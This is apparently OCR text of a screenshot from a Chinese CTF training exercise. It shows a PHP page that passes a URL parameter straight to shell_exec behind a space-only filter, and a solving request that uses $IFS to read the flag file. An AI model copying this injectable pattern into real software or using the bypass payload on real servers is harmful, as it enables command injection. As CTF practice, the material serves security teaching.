 2023年-6月竞赛培训 - 2023 2023年-6月竞赛培训 39.165.214.6:50816/rasalghul header("Content-Ty
不安全 39.165.214.6:50816/rasalghul.php/?url=cat$IFS/f1aggg
应用 ◆怎么将任意程序添... CTF 网工 算法学习 爬虫外包 人工智能 ctf小学生-rsa writ... C (4
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> flag{8bfe1a0e-7510-35f9-d025-41d339c98949}
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://39.165.214.6:50816/rasalghul.php/?url=cat$IFS/f1aggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All